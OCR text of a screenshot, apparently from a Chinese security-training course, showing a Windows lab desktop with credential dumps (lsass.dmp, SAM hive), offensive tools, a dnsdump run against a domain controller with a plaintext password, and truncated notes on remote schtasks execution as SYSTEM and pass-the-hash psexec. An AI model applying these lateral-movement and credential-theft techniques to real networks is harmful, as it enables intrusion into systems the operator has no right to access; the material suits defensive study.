 192.168.232.145
漏洞银行 | BUGBANK
bilibili
回收站
cn_sql_ser...
Mssql
psexec_hash
apache-jm...
create_dll.dll
nbtscan
NetGroup...
apache-jm...
dnsdump
procdump
NetLocal...
V1.0.Beta2...
dup_token...
records.csv
NetLocal...
7z1801-x64
GetUserSP...
1111
NetUserE...
360安全卫士
incognito
setup_12.0...
360软件管家
inst
PsExec
apache-jm...
jdk-8u151-...
V1.0.Beta2...
apache-jm...
jj
sys.hiv
attackRMI
lsass.dmp
sam.hiv
管理员: 命令提示符
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd Desktop
C:\Users\Administrator\Desktop>dnsdump.exe -u hack\iis_user -p 1qaz@WSX windows_
server_2016_dc -r
←[94m[-]←[0m Connecting to host...
←[94m[-]←[0m Binding to host
←[92m[+]←[0m Bind OK
←[94m[-]←[0m Querying zone for records
←[92m[+]←[0m Found 9 records
C:\Users\Administrator\Desktop>
文件(F) 编辑(E) 格式(
# 执行bat
schtasks /create TART /s 192.168.52.2 /RU system
schtasks /run /tn
schtasks /F /dele
# 直接执行命令
schtasks /create c whoami > c:\\windows\\temp\\1.txt" /sc ONSTART /s 192.168.52.2 /RU syste
schtasks /run /tn
schtasks /F /dele
psexec_hash.exe -
reg query "HKEY_C ver
reg query "HKEY_U Version\Internet Settings" /v AutoConfigURL
NetLocalGroupGetM
NetGroupGetUsers.exe "domain computers" \\192.168.52.2
激活 Windows
漏洞银行
BUGBANK.CN
enter
9600
英
2:35
2019/11/10